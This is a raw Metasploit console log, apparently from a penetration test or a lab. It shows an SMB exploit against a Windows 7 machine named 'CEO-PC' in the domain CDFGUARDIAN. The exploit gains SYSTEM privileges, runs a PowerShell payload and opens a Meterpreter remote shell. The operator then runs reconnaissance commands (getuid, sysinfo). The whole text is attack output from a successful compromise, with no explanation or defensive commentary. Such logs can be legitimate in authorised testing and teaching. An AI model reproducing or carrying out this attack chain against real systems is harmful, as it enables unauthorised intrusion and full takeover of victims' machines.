 [*] 192.168.0.197:445 - Authenticating to 192.168.0.197 as user 'Administrator'...
[*] 192.168.0.197:445 - Target OS: Windows 7 Ultimate N 7601 Service Pack 1
[*] 192.168.0.197:445 - Built a write-what-where primitive...
[+] 192.168.0.197:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.0.197:445 - Selecting PowerShell target
[*] 192.168.0.197:445 - Executing the payload...
[+] 192.168.0.197:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.0.197:4444
[*] Sending stage (180291 bytes) to 192.168.0.197
[*] Meterpreter session 1 opened (1.1.1.2:45537 -> 192.168.0.197:4444) at 2021-02-10 13:03:00 +0800
meterpreter > pwd
C:\Windows\system32
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : CEO-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_SG
Domain          : CDFGUARDIAN
Logged On Users : 3
Meterpreter     : x86/windows